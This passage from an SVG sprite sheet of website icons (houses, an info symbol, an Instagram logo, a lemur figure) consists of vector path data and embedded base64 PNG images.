.618-.105.882-.296l.072-.053v6.314c0 .31-.227.764-.476.951l-7.364 5.542c-.502.377-.88 1.133-.88 1.758v20.782a.34.34 0 0 1-.341.338h-.899c-.751 0-1.362.517-1.362 1.152C0 45.483.61 46 1.362 46h35.276c.75 0 1.362-.517 1.362-1.152 0-.635-.611-1.152-1.362-1.152zM13.645 6.916c0-.308.228-.753.478-.934l4.492-3.261A.68.68 0 0 1 19 2.613a.68.68 0 0 1 .385.108l4.492 3.26c.25.182.478.628.478.935v7.22a.34.34 0 0 1-.34.337h-10.03a.34.34 0 0 1-.34-.338V6.916zM22.4 43.358a.34.34 0 0 1-.34.338h-6.12a.34.34 0 0 1-.34-.338v-6.616a.34.34 0 0 1 .34-.338h6.12a.34.34 0 0 1 .34.338v6.616zm2.663.338a.34.34 0 0 1-.34-.338v-7.906c0-.745-.612-1.351-1.363-1.351h-8.72c-.752 0-1.363.606-1.363 1.351v7.906a.34.34 0 0 1-.34.338H5.265a.34.34 0 0 1-.34-.338v-20.07c0-.31.226-.767.475-.956l6.747-5.138c.281-.214.86-.41 1.216-.41h11.266c.355 0 .934.196 1.216.41l6.747 5.138c.249.19.475.646.475.957v20.407h-8.004zM18.996 21.88c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448.805 0 1.46-.65 1.46-1.448 0-.798-.655-1.447-1.46-1.447zm3.376 0c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448s1.46-.65 1.46-1.448c0-.798-.655-1.447-1.46-1.447zm-6.83 0c-.804 0-1.459.65-1.459 1.447 0 .799.655 1.448 1.46 1.448.804 0 1.459-.65 1.459-1.448 0-.798-.655-1.447-1.46-1.447z"/></svg><svg viewBox="-2 -2 18 18" width="18" height="18" id="home-small-green" x="19.96" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M13.847 5.95L7.323.12a.472.472 0 0 0-.632 0L.167 5.95a.496.496 0 0 0-.045.69.472.472 0 0 0 .677.046l.505-.451v7.274c0 .27.215.489.48.489H12.23c.265 0 .48-.219.48-.489V6.234l.505.451a.474.474 0 0 0 .677-.045.496.496 0 0 0-.045-.69zm-5.732 7.07H5.899V8.99h2.216v4.03zm3.635-7.64v7.64H9.074V8.5c0-.27-.215-.489-.48-.489H5.42c-.265 0-.48.22-.48.49v4.518H2.264V5.38v-.003l4.743-4.24 4.744 4.24v.004zm-5.817-.799c0 .27.214.49.48.49h1.189c.265 0 .48-.22.48-.49s-.215-.489-.48-.489h-1.19a.484.484 0 0 0-.48.49z"/></svg><svg viewBox="-2 -2 18 18" width="18" height="18" id="home-small-white" x="37.96" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M13.847 5.95L7.323.12a.472.472 0 0 0-.632 0L.167 5.95a.496.496 0 0 0-.045.69.472.472 0 0 0 .677.046l.505-.451v7.274c0 .27.215.489.48.489H12.23c.265 0 .48-.22.48-.489V6.234l.505.451a.475.475 0 0 0 .677-.045.496.496 0 0 0-.045-.69zm-5.732 7.07H5.899V8.99h2.216v4.03zm3.635-7.64v7.64H9.074V8.5c0-.27-.215-.489-.48-.489H5.42c-.265 0-.48.22-.48.49v4.518H2.264V5.38v-.003l4.743-4.24 4.744 4.24v.004zm-5.817-.799c0 .27.214.49.48.49h1.189c.265 0 .48-.22.48-.49s-.215-.489-.48-.489h-1.19a.484.484 0 0 0-.48.49z"/></svg><svg width="45.3" height="54" viewBox="-18.65 9 45.3 54" id="house-medium-red" x="1052.82" y="815.3"><path fill="#8A1812" d="M23.172 61h-38.344c-.816 0-1.48-.562-1.48-1.252s.664-1.252 1.48-1.252h.977a.37.37 0 0 0 .371-.368V35.54c0-.678.411-1.5.957-1.91l8.004-6.024c.27-.204.517-.696.517-1.034v-6.862l-.078.056a1.655 1.655 0 0 1-.959.322c-.405 0-.764-.17-.982-.469-.409-.557-.207-1.4.452-1.878l8.838-6.41C3.219 11.116 3.6 11 4 11s.781.117 1.075.33l8.838 6.41c.658.477.86 1.32.451 1.879-.218.297-.576.468-.981.468-.332 0-.672-.114-.96-.322l-.077-.056v6.862c0 .338.246.83.517 1.035l8.004 6.022c.546.41.957 1.233.957 1.911v22.59c0 .203.166.367.37.367h.978c.816 0 1.48.562 1.48 1.252S23.988 61 23.172 61zM.304 58.128c0 .204.167.368.371.368h6.65a.37.37 0 0 0 .37-.368v-7.191a.37.37 0 0 0-.37-.367H.675a.37.37 0 0 0-.37.367v7.191zm9.517-39.61c0-.334-.248-.82-.52-1.016l-4.883-3.544A.735.735 0 0 0 4 13.84a.735.735 0 0 0-.418.118l-4.883 3.544c-.272.197-.52.68-.52 1.015v7.847c0 .203.165.367.37.367H9.45c.203 0 .37-.164.37-.367v-7.847zm9.47 39.61V36.314c0-.338-.247-.835-.517-1.04l-7.334-5.585c-.306-.232-.936-.444-1.322-.444H-2.127c-.386 0-1.017.212-1.322.444l-7.334 5.585c-.27.205-.517.702-.517 1.04v21.814c0 .204.166.368.37.368h8.34c.204 0 .37-.164.37-.368v-8.593c0-.81.665-1.469 1.48-1.469h9.48c.816 0 1.48.659 1.48 1.469v8.593c0 .204.166.368.37.368h8.701v-.368zM7.664 37.93a1.581 1.581 0 0 1-1.586-1.574c0-.867.711-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.71 1.574-1.586 1.574zm-3.67 0a1.581 1.581 0 0 1-1.585-1.574c0-.867.71-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.711 1.574-1.586 1.574zm-3.753 0a1.582 1.582 0 0 1-1.587-1.574c0-.867.712-1.572 1.587-1.572.874 0 1.586.705 1.586 1.572 0 .869-.712 1.574-1.586 1.574z"/></svg><svg width="45.3" height="54" viewBox="-18.65 9 45.3 54" id="house-medium-white" x="1007.52" y="815.3"><path fill="#FFF" d="M23.172 61h-38.344c-.816 0-1.48-.562-1.48-1.252s.664-1.252 1.48-1.252h.977a.37.37 0 0 0 .371-.368V35.54c0-.678.411-1.5.957-1.91l8.004-6.024c.27-.204.517-.696.517-1.034v-6.862l-.078.056a1.655 1.655 0 0 1-.959.322c-.405 0-.764-.17-.982-.469-.409-.557-.207-1.4.452-1.878l8.838-6.41C3.219 11.116 3.6 11 4 11s.781.117 1.075.33l8.838 6.41c.658.477.86 1.32.451 1.879-.218.297-.576.468-.981.468-.332 0-.672-.114-.96-.322l-.077-.056v6.862c0 .338.246.83.517 1.035l8.004 6.022c.546.41.957 1.233.957 1.911v22.59c0 .203.166.367.37.367h.978c.816 0 1.48.562 1.48 1.252S23.988 61 23.172 61zM.304 58.128c0 .204.167.368.371.368h6.65a.37.37 0 0 0 .37-.368v-7.191a.37.37 0 0 0-.37-.367H.675a.37.37 0 0 0-.37.367v7.191zm9.517-39.61c0-.334-.248-.82-.52-1.016l-4.883-3.544A.735.735 0 0 0 4 13.84a.735.735 0 0 0-.418.118l-4.883 3.544c-.272.197-.52.68-.52 1.015v7.847c0 .203.165.367.37.367H9.45c.203 0 .37-.164.37-.367v-7.847zm9.47 39.61V36.314c0-.338-.247-.835-.517-1.04l-7.334-5.585c-.306-.232-.936-.444-1.322-.444H-2.127c-.386 0-1.017.212-1.322.444l-7.334 5.585c-.27.205-.517.702-.517 1.04v21.814c0 .204.166.368.37.368h8.34c.204 0 .37-.164.37-.368v-8.593c0-.81.665-1.469 1.48-1.469h9.48c.816 0 1.48.659 1.48 1.469v8.593c0 .204.166.368.37.368h8.701v-.368zM7.664 37.93a1.581 1.581 0 0 1-1.586-1.574c0-.867.711-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.71 1.574-1.586 1.574zm-3.67 0a1.581 1.581 0 0 1-1.585-1.574c0-.867.71-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.711 1.574-1.586 1.574zm-3.753 0a1.582 1.582 0 0 1-1.587-1.574c0-.867.712-1.572 1.587-1.572.874 0 1.586.705 1.586 1.572 0 .869-.712 1.574-1.586 1.574z"/></svg><svg viewBox="-2 -2 30 35" width="30" height="35" id="house-small-red" x="30" y="983.6"><image overflow="visible" width="26" height="31" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAutJREFUeNrsVl1IFFEUvmdmd0t3 zdVV102oCBKigqIIeihKoughE+mH6KVCIsrADHYTC/HJdreyp4LooYgslB56kUJKkKgeKiUEiQoq 1F3d3WYrhS2dOX0jFrquOpMWPnhh5p65P+fc797vfHckYbIE3a6ioDtrtdl5ktGBNbm5jmB+9k0m fsxEr/35WT4WgozOl40MChQ419qEeASzCM7riThGgsqf2dM2bbVntDwZHBycMaJAvuukUKXnMJ2k 0U5f+MsZb0gpAZhy4NlilYY7gnmu7dP5mRR6jceTbtcSdwQRnIoXQ5qlpLq/vy8ZKatSM5y4mbnO 26ech82mEDlEohRBinWbBd9ODqIXb0+8g4haR1ZMVB1YnFNoeusGQkoDabxuFDZPszPdqk3N9vVG 35oOVCuEpsoibpRVVZ+/KrNC75mW/xZoyoTze1ylxHwfZi8IEUrtgFagsqmqvKYqEnlvKmH1jE9H 5mMV1/AZhbdOsCqR6kG/voACSeKjOxwLO1sGEu8MIapf5nQOJegWuooF8QPrAj58+mN8SlJcKsgp VFVNR74KCAMD4dg5kGl40kB+T84GYq0R5hJsVbU3rAQMUHtMgv+8jsUdwoQ2UuUD3kgkPCEQFHk3 k9QEv3EW0kFfONr6N4cOsT1BQroMPwrEt8gXinXp7ZY/50JUgXfMYqGNld3RnrGT6/Iyl8uy/BAo ayWm40ziFSZAZ7WVQL1t7FhfWLl6wZP1BuPaJOYjuoCMozeg2QC5vbI71jMhByxWKzYwE6KahjGL YGeMPLBTXRVnQ8pTVN9YkON3m8XIdoxKi3v088Y4vZtrCTsfaO4HMsQ6/Df4kWN7UwiYKjSuwRV+ d1YCIcguvOx42pLUd48gaTOs2Qo0Ingv8Qe0fzzS7E/zrPv3V/lFj3OppkllYFAZvn/g4ro38Xz4 GCoFfU1J7adQfUB7c4ozrRDMXRDWRqs17QrhQPehvcEMMUyW70KV1/8SYABq2wwMAnoe0wAAAABJ RU5ErkJggg=="/></svg><svg viewBox="-2 -2 30 35" width="30" height="35" id="house-small-white" y="983.6"><image overflow="visible" width="26" height="31" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAdZJREFUeNrslU0oRFEUx+eNSWGa WWjyVYSyoVAWs2E7rNiwsbCjCMnCxk5TpmzYykbCQikpKSslLNTYDAthYSONSZLyMeN3c9Rreu+Z N95oFnPq15l593/eeffec891uWxaKpVqhy5XroyXe2AOPlLftgylTiepgyNJsAlLkIQLaHUqST8k 4BmGdM+74R5eYQK0bBMUy/Iou4ImA00lnIhmB/zZJArBp7wkYqEbFY3SDpvpPGYDmqbtExjgZxyS Vt8kvgPOzURuq1mR7NHGIsTRJ7NK5KT9WyLtl4II4o5ln25NZFVQDYMs3brtYpAKWoQniOo2Pd0S 8p5VYhrxYau90ifwwpqU7CHUZBDjg22J+alWy4AWaSuqvURUf7Nx7jSYgje4g04zoWopL9Ju+v7Q soKS6F3fsvSCPYhDg8nSRGEWVuAAxiCm2pCBPiBt69KovL0QYyOvDT60CFQfKwOfUCLPPAYH/QF3 KhrrqksLVJVVbzC0kHcHtpAo/xN5MjyE47hJkya8RVXOODWjEFTAWRrq7PU4NiOxG758IG2mu7ja QtXltupYZ3UNj4Dq2m7+zxvomlUjNRhTz/0mMW1QzlgYv6Euq15VojYLw46pa336S4ABADwLeC4K 8l0sAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 27 47" width="27" height="47" id="info-medium-white" x="700" y="923.3"><path fill="#FFF" d="M15.539 1.5c2.964 0 5.375 2.341 5.375 5.219 0 2.877-2.411 5.218-5.375 5.218s-5.375-2.34-5.375-5.218S12.575 1.5 15.539 1.5m-6.01 16.122c.785 0 1.572.078 2.342.233 1.96.39 3.462 1.456 4.232 3.002.98 1.969.743 4.567-.666 7.315l-2.75 5.358c-.893 1.739-1.83 4.22.328 5.677.459.32 1.123.482 1.973.482.932 0 1.906-.194 2.553-.356-1.157.775-3.692 2.165-7.002 2.165-.764 0-1.549-.08-2.332-.235-1.96-.389-3.463-1.455-4.232-3.003-.98-1.966-.744-4.562.665-7.312l2.75-5.359c.892-1.736 1.826-4.216-.336-5.684-.457-.318-1.117-.48-1.962-.48-.93 0-1.903.195-2.55.358 1.156-.771 3.697-2.16 6.988-2.16M15.539 0C11.74 0 8.664 3.007 8.664 6.72c0 3.71 3.077 6.718 6.875 6.718s6.875-3.008 6.875-6.718C22.414 3.007 19.337 0 15.54 0zm-6.01 16.122c-5.085 0-8.507 2.903-8.651 3.027a1.326 1.326 0 0 0-.28 1.682c.252.423.708.67 1.188.67.15 0 .3-.024.448-.073.014-.005 1.538-.503 2.858-.503.722 0 1.014.147 1.105.21.465.316 1.325.913-.14 3.769l-2.751 5.36c-1.633 3.185-1.872 6.26-.673 8.665.98 1.97 2.855 3.323 5.283 3.805a13.5 13.5 0 0 0 2.624.263c5.088 0 8.512-2.902 8.657-3.026a1.324 1.324 0 0 0 .28-1.682 1.39 1.39 0 0 0-1.197-.667c-.145 0-.291.022-.434.068-.016.006-1.539.5-2.857.5-.728 0-1.022-.148-1.116-.214-.462-.311-1.32-.903.149-3.76l2.75-5.36c1.63-3.18 1.872-6.26.674-8.667-.98-1.97-2.858-3.323-5.282-3.805a13.447 13.447 0 0 0-2.634-.262z"/></svg><svg baseProfile="full" height="26" width="26" viewBox="-2 -2 26 26" id="instagram-medium-black" x="308" y="983.6"><path d="M16.196 21.012H6.791c-3.194 0-5.792-2.601-5.792-5.798V5.802C.999 2.605 3.597.004 6.791.004h9.405c3.194 0 5.792 2.601 5.792 5.798v9.412c0 3.197-2.598 5.798-5.792 5.798zm3.93-15.21a3.937 3.937 0 0 0-3.93-3.934H6.791a3.937 3.937 0 0 0-3.93 3.934v9.412a3.937 3.937 0 0 0 3.93 3.934h9.405a3.937 3.937 0 0 0 3.93-3.934V5.802zm-2.997.447c-.359 0-.712-.147-.965-.401a1.374 1.374 0 0 1-.401-.966 1.371 1.371 0 0 1 1.366-1.368 1.368 1.368 0 0 1 0 2.735zm-5.636 9.672a5.416 5.416 0 0 1-5.408-5.413 5.416 5.416 0 0 1 5.408-5.413 5.417 5.417 0 0 1 5.409 5.413 5.417 5.417 0 0 1-5.409 5.413zm0-8.962a3.552 3.552 0 0 0-3.546 3.549 3.551 3.551 0 0 0 3.546 3.549 3.55 3.55 0 0 0 3.546-3.549 3.551 3.551 0 0 0-3.546-3.549z"/></svg><svg width="57.26" height="54" viewBox="-6.4 8.5 57.26 54" id="lemurien-medium-red" x="680" y="815.3"><path fill="#8A1812" d="M47.796 34.997c-1.041.935-.692 1.789-.677 1.825a.805.805 0 0 1 .072.337c0 2.003-.974 3.53-2.818 4.416a7.051 7.051 0 0 1-.907.359c-.504 2.474-1.428 3.1-3.002 3.981-.989.554-2.342 1.312-4.183 3.198-3.48 3.565-1.996 7.404-1.59 8.273l2.08 1.236c.386.229.572.695.457 1.133a.991.991 0 0 1-.952.744h-3.229a.958.958 0 0 1-.2-.02c-1.515-.324-2.615-1.4-3.27-3.2-.466-1.276-.703-2.935-.708-4.932-.005-2.251.283-4.411.476-5.602l-3.026-.819c.153.385.314.777.481 1.17 1.145 2.699.183 5.567-2.785 8.292-1.119 1.028-2.313 1.844-3.19 2.385l1.157.93c.33.265.46.715.322 1.12a.987.987 0 0 1-.931.677H14.77c-.544 0-.986-.452-.986-1.007s.442-1.006.986-1.006h3.755l-.082-.066a1.013 1.013 0 0 1-.37-.897c.035-.347.24-.645.547-.798.083-.042 8.32-4.235 6.37-8.83-2.378-5.602-2.316-7.726-2.3-7.95l.013-.201 1.77.123-.012.185.197.01c0 .008-.01 1.037.817 3.552l5.255 1.423c.506.137.82.654.713 1.177-.006.03-.612 3.051-.602 6.148.007 2.451.394 5.452 2.162 6.075a9.609 9.609 0 0 1-.915-3.358c-.161-1.898.193-4.72 2.797-7.387 2.04-2.091 3.538-2.93 4.631-3.542 1.078-.604 1.524-.854 1.843-1.9-2.064-.26-3.187-1.23-3.772-2.014-.94-1.263-1.082-2.796-.918-3.726.134-.76-.461-1.184-.487-1.202a.702.702 0 0 1-.107-.087 5.52 5.52 0 0 1-.459-.503.957.957 0 0 1-.576-.165c-.06-.04-6.103-4.062-12.21-4.062-1.891 0-3.597.392-5.07 1.167-1.122.59-2.058 1.335-2.78 2.215-1.434 1.745-2.049 4.09-1.732 6.602.36 2.86 1.916 5.665 3.964 7.147 1.57 1.136 2.39 2.507 2.438 4.077.094 3.076-2.95 5.626-3.08 5.733a.974.974 0 0 1-1.386-.15 1.023 1.023 0 0 1 .145-1.415c.025-.02 2.417-2.038 2.35-4.108-.03-.917-.555-1.733-1.607-2.495-2.514-1.82-4.346-5.09-4.78-8.533-.365-2.89.302-5.64 1.879-7.77-.736-.482-1.754-1.297-2.735-2.568a12.522 12.522 0 0 1-.76-1.108l-.211-.344 3.24.302.051.06c1.025 1.168 2.014 1.713 2.199 1.81a11.676 11.676 0 0 1 1.901-1.245c1.752-.92 3.771-1.388 6-1.388 2.127 0 4.427.427 6.837 1.265a31.5 31.5 0 0 1 5.139 2.34c.153-.966.733-1.588.76-1.616a.792.792 0 0 1 .816-.204l2.355.802c1.072-.661 2.151-.996 3.208-.996 1.517 0 2.61.687 3.174 1.148l2.256-.906a.777.777 0 0 1 .972.35c.493.878 1.005 2.914-.577 4.333zm-.556-2.888l-1.973.792a.773.773 0 0 1-.877-.213c-.034-.039-.917-1.006-2.42-1.006-.85 0-1.746.317-2.663.942a.782.782 0 0 1-.687.093l-2.132-.726c-.043.103-.075.209-.094.315-.1.555.145 1.132.73 1.712.259.198 1.382 1.164 1.098 2.778-.087.49-.053 1.56.621 2.465.595.8 1.55 1.272 2.841 1.406.065-.005.18-.016.334-.039a.967.967 0 0 1 .705-.145c1.294-.342 2.823-1.174 2.89-3.188-.157-.5-.467-2.064 1.143-3.507.573-.515.598-1.164.483-1.679zm-3.384 4.358c-.828 0-1.502-.513-1.502-1.144 0-.635 1.384-1.939 2.056-1.939.613 0 .95 1.456.95 1.939 0 .63-.675 1.144-1.504 1.144zm0 2.252c0 .35-.242.699-.683.981-.33.211-.734.36-.983.36l-.017-.002c-.404-.01-1.673-.521-1.673-1.34 0-.758.753-1.375 1.678-1.375s1.678.617 1.678 1.376zm-3.663-2.252c-.828 0-1.502-.513-1.502-1.144 0-.483.336-1.939.949-1.939.672 0 2.056 1.304 2.056 1.939 0 .63-.673 1.144-1.503 1.144zM8.758 27.134l-.176-.076-.067-.183c-.297-.808-.595-1.97-.776-3.03l.388-.07.014.08 1.976.43.193-.042c.222 1.05.56 2.03 1.005 2.913l.42.832-.9-.18c-.621-.124-1.339-.357-2.077-.674zm.755-4.77a8.348 8.348 0 0 1-1.682-.419l-.29-.102-.009-.313a21.691 21.691 0 0 1 .035-1.99 9.876 9.876 0 0 0-.031-1.66l-.074-.675.639.191c.549.164 1.062.27 1.524.31l.38.035.025.388c.031.51.03 1.039-.004 1.573-.047.749-.053 1.485-.016 2.189l.028.54-.525-.067zm-2.71-6.957c-.76-1.399-2.052-2.294-3.54-2.455a4.057 4.057 0 0 0-.377-.024l-.708-.013.32-.644a4.153 4.153 0 0 1 1.455-1.629l.156-.103.182.042c2.548.585 4.486 2.474 5.32 5.182l.1.327-2.863-.603-.044-.08zM.507 13.595c-.71.448-1.278 1.092-1.685 1.91l-.238.478-.422-.319c-.462-.35-.865-.852-1.197-1.491l-.12-.232.137-.222A7.148 7.148 0 0 1-1.4 11.88c.616-.493 1.712-1.008 2.476-1.262l.353-.118-.857 3.054-.065.041zm-2.367 4.5a17.28 17.28 0 0 0-.067 1.95l-.395.009v-.05l-1.88-.42H-4.4c-.002-.809.057-1.624.173-2.423.035-.237.078-.476.129-.71l.07-.323 2.179 1.86-.012.107zm-.278 3.552l.359.012.064.36c.092.511.213 1.024.36 1.524a1.265 1.265 0 0 1-.826 1.567 1.218 1.218 0 0 1-.354.053c-.54 0-1.024-.368-1.18-.896a17.017 17.017 0 0 1-.509-2.319l-.096-.655.632.146a8.104 8.104 0 0 0 1.55.208z"/></svg><svg width="57.26" height="54" viewBox="-6.4 8.5 57.26 54" id="lemurien-medium-white" x="737.26" y="815.3"><path fill="#FFF" d="M47.796 34.997c-1.041.935-.692 1.789-.677 1.825a.805.805 0 0 1 .072.337c0 2.003-.974 3.53-2.818 4.416a7.051 7.051 0 0 1-.907.359c-.504 2.474-1.428 3.1-3.002 3.981-.989.554-2.342 1.312-4.183 3.198-3.48 3.565-1.996 7.404-1.59 8.273l2.08 1.236c.386.229.572.695.457 1.133a.991.991 0 0 1-.952.744h-3.229a.958.958 0 0 1-.2-.02c-1.515-.324-2.615-1.4-3.27-3.2-.466-1.276-.703-2.935-.708-4.932-.005-2.251.283-4.411.476-5.602l-3.026-.819c.153.385.314.777.481 1.17 1.145 2.699.183 5.567-2.785 8.292-1.119 1.028-2.313 1.844-3.19 2.385l1.157.93c.33.265.46.715.322 1.12a.987.987 0 0 1-.931.677H14.77c-.544 0-.986-.452-.986-1.007s.442-1.006.986-1.006h3.755l-.082-.066a1.013 1.013 0 0 1-.37-.897c.035-.347.24-.645.547-.798.083-.042 8.32-4.235 6.37-8.83-2.378-5.602-2.316-7.726-2.3-7.95l.013-.201 1.77.123-.012.185.197.01c0 .008-.01 1.037.817 3.552l5.255 1.423c.506.137.82.654.713 1.177-.006.03-.612 3.051-.602 6.148.007 2.451.394 5.452 2.162 6.075a9.609 9.609 0 0 1-.915-3.358c-.161-1.898.193-4.72 2.797-7.387 2.04-2.091 3.538-2.93 4.631-3.542 1.078-.604 1.524-.854 1.843-1.9-2.064-.26-3.187-1.23-3.772-2.014-.94-1.263-1.082-2.796-.918-3.726.134-.76-.461-1.184-.487-1.202a.702.702 0 0 1-.107-.087 5.52 5.52 0 0 1-.459-.503.957.957 0 0 1-.576-.165c-.06-.04-6.103-4.062-12.21-4.062-1.891 0-3.597.392-5.07 1.167-1.122.59-2.058 1.335-2.78 2.215-1.434 1.745-2.049 4.09-1.732 6.602.36 2.86 1.916 5.665 3.964 7.147 1.57 1.136 2.39 2.507 2.438 4.077.094 3.076-2.95 5.626-3.08 5.733a.974.974 0 0 1-1.386-.15 1.023 1.023 0 0 1 .145-1.415c.025-.02 2.417-2.038 2.35-4.108-.03-.917-.555-1.733-1.607-2.495-2.514-1.82-4.346-5.09-4.78-8.533-.365-2.89.302-5.64 1.879-7.77-.736-.482-1.754-1.297-2.735-2.568a12.522 12.522 0 0 1-.76-1.108l-.211-.344 3.24.302.051.06c1.025 1.168 2.014 1.713 2.199 1.81a11.676 11.676 0 0 1 1.901-1.245c1.752-.92 3.771-1.388 6-1.388 2.127 0 4.427.427 6.837 1.265a31.5 31.5 0 0 1 5.139 2.34c.153-.966.733-1.588.76-1.616a.792.792 0 0 1 .816-.204l2.355.802c1.072-.661 2.151-.996 3.208-.996 1.517 0 2.61.687 3.174 1.148l2.256-.906a.777.777 0 0 1 .972.35c.493.878 1.005 2.914-.577 4.333zm-.556-2.888l-1.973.792a.773.773 0 0 1-.877-.213c-.034-.039-.917-1.006-2.42-1.006-.85 0-1.746.317-2.663.942a.782.782 0 0 1-.687.093l-2.132-.726c-.043.103-.075.209-.094.315-.1.555.145 1.132.73 1.712.259.198 1.382 1.164 1.098 2.778-.087.49-.053 1.56.621 2.465.595.8 1.55 1.272 2.841 1.406.065-.005.18-.016.334-.039a.967.967 0 0 1 .705-.145c1.294-.342 2.823-1.174 2.89-3.188-.157-.5-.467-2.064 1.143-3.507.573-.515.598-1.164.483-1.679zm-3.384 4.358c-.828 0-1.502-.513-1.502-1.144 0-.635 1.384-1.939 2.056-1.939.613 0 .95 1.456.95 1.939 0 .63-.675 1.144-1.504 1.144zm0 2.252c0 .35-.242.699-.683.981-.33.211-.734.36-.983.36l-.017-.002c-.404-.01-1.673-.521-1.673-1.34 0-.758.753-1.375 1.678-1.375s1.678.617 1.678 1.376zm-3.663-2.252c-.828 0-1.502-.513-1.502-1.144 0-.483.336-1.939.949-1.939.672 0 2.056 1.304 2.056 1.939 0 .63-.673 1.144-1.503 1.144zM8.758 27.134l-.176-.076-.067-.183c-.297-.808-.595-1.97-.776-3.03l.388-.07.014.08 1.976.43.193-.042c.222 1.05.56 2.03 1.005 2.913l.42.832-.9-.18c-.621-.124-1.339-.357-2.077-.674zm.755-4.77a8.348 8.348 0 0 1-1.682-.419l-.29-.102-.009-.313a21.691 21.691 0 0 1 .035-1.99 9.876 9.876 0 0 0-.031-1.66l-.074-.675.639.191c.549.164 1.062.27 1.524.31l.38.035.025.388c.031.51.03 1.039-.004 1.573-.047.749-.053 1.485-.016 2.189l.028.54-.525-.067zm-2.71-6.957c-.76-1.399-2.052-2.294-3.54-2.455a4.057 4.057 0 0 0-.377-.024l-.708-.013.32-.644a4.153 4.153 0 0 1 1.455-1.629l.156-.103.182.042c2.548.585 4.486 2.474 5.32 5.182l.1.327-2.863-.603-.044-.08zM.507 13.595c-.71.448-1.278 1.092-1.685 1.91l-.238.478-.422-.319c-.462-.35-.865-.852-1.197-1.491l-.12-.232.137-.222A7.148 7.148 0 0 1-1.4 11.88c.616-.493 1.712-1.008 2.476-1.262l.353-.118-.857 3.054-.065.041zm-2.367 4.5a17.28 17.28 0 0 0-.067 1.95l-.395.009v-.05l-1.88-.42H-4.4c-.002-.809.057-1.624.173-2.423.035-.237.078-.476.129-.71l.07-.323 2.179 1.86-.012.107zm-.278 3.552l.359.012.064.36c.092.511.213 1.024.36 1.524a1.265 1.265 0 0 1-.826 1.567 1.218 1.218 0 0 1-.354.053c-.54 0-1.024-.368-1.18-.896a17.017 17.017 0 0 1-.509-2.319l-.096-.655.632.146a8.104 8.104 0 0 0 1.55.208z"/></svg><svg viewBox="-2 -2 41 39" width="41" height="39" id="lemurien-small-red" x="815" y="923.3"><image overflow="visible" width="37" height="35" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABdhJREFUeNrMWGtsVEUUnnPvrn3s Ynu33e62QIiAAhoQY9WEKBiCJGIRkoJBiFEE5IdGE2RbHmLBKLa7UA3+QBB/EKoQAiiiRkUjIoQY CA9ReUhAebS3j92lYFt0d+b43XarpWzb3SKLk2zn3pm5c797zjffOadCxJrfYxT5va4tLAT5PTkb Kryu7wJ5OePETWia9SeQ75oniHYIEuFA3+y7BfHtJMQo1vhLv8f1UqpBUWW/fhky2lwHC9VJJR9Z WNd42poo9xjDNaLPcJnPRCNKa4LHUgVK/+LSJbnXkX5G03hDaW3j4faJr5uu1I3r4/ieiLNIsbGz 6cqelJkK/KmqyM0t6Gq+oiB3yBoh7KnlFHEx2dT7XfpXydWNXld9KkHZiMRC68R1gxuHgVNKdBvw /K6kPN31EtZugiTwfE3Tdm8G6eMtaJL6BBLa5JSCYibrVDlPeZ2ueAsybdFJSsgHlvftk5MyUDZb xlKYa/gi84/6rjhFgsp1ZStOmXj2tGC51+m2iVs+schVYoZG/S9AWW3VYJHW0uJyZ18I1c4VItJx bkV+9gBW+kilKY9gijCJai2qHymprzdvKKiVBa7+UokjFu9B+qd8ZsMuBOwpxGIxdhjZxWMnEA22 RaVa1x66Ah6PQ7e3pM07fylkhbeobCrE8yo9M3zgxVPiT4h4n2anM0KJovd7jQn4ho9wqfDbj99D 2HAnJOw91sW+5guhauF2Z2baua9gWQjA47F+ItZlwfOfCtKXCaVewTNFeOZbJAD3YJxi+7WQ4N0s qJhZrKVkzOr3Zo8B8XfiMkrMz/pqw5u6W99qjUjzkwCwCAAGijYVniaYB8Hix3y1we2WcAc8rplE dC/mLrPgwiRBuaai20xMk60NE32uDCKdmW/MxnO4pAMa/TWT2bYP0jgHFmqSgqugTcXIRjYC3KZk QWEjrisxw5N6Q+Byw8jS0mk/7FXVhpU+B6h6WGsm7reid99mhsZqyWyI7n7Q4MPenqoF4XAjuHYU YIIc1fpzlOay1N9UxAOY+TjAHnxCCJkwKHtGKyc0ReKn69EgcKbGymxLGxqqkZ38IHR53E6cA7cN hkw3xAJygpsp3WZtade1SFd5F9KcSVlm+K3OWnZ1KiTWIuLurcjP2SUUl+EQ3BeVVIyw8ZhG7Psn R0+kKamda+2jckjcYBSVaXhlRdhjDO1uH19d+Eecvuk4ve9CHirxobORPj2KUDb25erQuaRAxRT6 DE7I6HjzabeGT7TqDUG/emiQkh1NZqifaKsB6nxmuHC+Gdx/VTWTBCE+wN9nLP3pPGUpMiz1Db54 ScBrvFPhyX28zO12xpUIjDu8RiUsNg0ce5s6ZZFJgdJ18AFpjoy2lMXlC6uN6LxQ5hlEartDl0F/ vvFGZwHG+C9YPQtW9UFeVsSt+xJtMZ8vwdeVQIVnXQPa7rDCUCNkYwXKs2G4Pol8bXD7fMBjTLMi AsxyRgp1l68mVElxcu2kU12fGVoJF61G1FoHMX2149y88+db0AEYT5hfEzwOIqdBl062AkK1DT5W AcHWDGdo/ELz4m/dVshJphXsM4PP4/tex+1SuKczsYN4eWaMg3nwabXFIVTbGzDyMXKy6W3866Fs 700rqQ3BjeJXxLOJHWMcuiIAORgbyoKlGh02Oac1W5D6C5RAaWS7HnWGG3W4UbbfO70uq1wbyIqn lnXc20pjiL9KNPHrtaWsJA9vG6Qk72i7N3wAtAyHYPGC2vDRZUhvMNyMk5iOvgDkP5VE3Zd8C+QZ IwBgHVyxRdkjJ/we1zYMW2XY0lIzHPjXklwNgRyKxO0yLOVO6l9ByTal0RRozM+I7Ott0m6dsjH4 